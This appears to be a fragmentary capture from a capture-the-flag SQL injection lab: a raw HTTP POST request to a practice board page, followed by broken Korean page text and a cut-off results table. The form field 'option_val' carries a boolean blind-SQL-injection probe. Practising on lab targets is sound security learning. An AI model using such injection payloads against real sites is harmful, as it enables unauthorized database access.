 POST /sqli_7/notice_list.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 114
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_7/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99
C%22identity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22
Connection: keep-alive
option_val= ((select 'test') = 'test') and username&board_result=123
Search
0 highlights
작성자
Search
연도
연도
r ID Title Views Dat
34 1234 3 2024-
34 11 2 2024-
글쓰기